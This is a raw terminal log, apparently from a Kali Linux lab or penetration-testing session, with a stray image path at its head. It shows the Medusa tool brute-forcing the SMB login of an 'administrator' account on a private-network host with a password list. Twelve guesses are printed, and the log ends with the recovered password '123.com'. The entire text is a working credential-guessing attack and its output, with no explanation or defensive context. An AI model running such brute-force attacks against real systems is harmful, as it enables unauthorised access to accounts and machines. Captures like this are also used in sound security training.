 ┌──(root㉿kali)-[~/Desktop/temp]
└─# medusa -M smbnt -h 10.10.10.130 -u administrator -P password.lst -e ns -F
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [smbnt] Host: 10.10.10.130 (1 of 1, 0 complete) User: administrator (1 of 1, 0 complete) Password:  (1 of 3551 complete)
ACCOUNT CHECK: [smbnt] Host: 10.10.10.130 (1 of 1, 0 complete) User: administrator (1 of 1, 0 complete) Password: administrator (2 of 3551 com
plete)
ACCOUNT CHECK: [smbnt] Host: 10.10.10.130 (1 of 1, 0 complete) User: administrator (1 of 1, 0 complete) Password: 123456 (3 of 3551 complete)
ACCOUNT CHECK: [smbnt] Host: 10.10.10.130 (1 of 1, 0 complete) User: administrator (1 of 1, 0 complete) Password: 12345 (4 of 3551 complete)
ACCOUNT CHECK: [smbnt] Host: 10.10.10.130 (1 of 1, 0 complete) User: administrator (1 of 1, 0 complete) Password: password (5 of 3551 complete
)
ACCOUNT CHECK: [smbnt] Host: 10.10.10.130 (1 of 1, 0 complete) User: administrator (1 of 1, 0 complete) Password: owaspbwa (6 of 3551 complete
)
ACCOUNT CHECK: [smbnt] Host: 10.10.10.130 (1 of 1, 0 complete) User: administrator (1 of 1, 0 complete) Password: password1 (7 of 3551 complet
e)
ACCOUNT CHECK: [smbnt] Host: 10.10.10.130 (1 of 1, 0 complete) User: administrator (1 of 1, 0 complete) Password: 123456789 (8 of 3551 complet
e)
ACCOUNT CHECK: [smbnt] Host: 10.10.10.130 (1 of 1, 0 complete) User: administrator (1 of 1, 0 complete) Password: 12345678 (9 of 3551 complete
)
ACCOUNT CHECK: [smbnt] Host: 10.10.10.130 (1 of 1, 0 complete) User: administrator (1 of 1, 0 complete) Password: 1234567890 (10 of 3551 compl
ete)
ACCOUNT CHECK: [smbnt] Host: 10.10.10.130 (1 of 1, 0 complete) User: administrator (1 of 1, 0 complete) Password: abc123 (11 of 3551 complete)
ACCOUNT CHECK: [smbnt] Host: 10.10.10.130 (1 of 1, 0 complete) User: administrator (1 of 1, 0 complete) Password: 123.com (12 of 3551 complete
)
ACCOUNT FOUND: [smbnt] Host: 10.10.10.130 User: administrator Password: 123.com [SUCCESS (ADMIN$ - Share Unavailable)]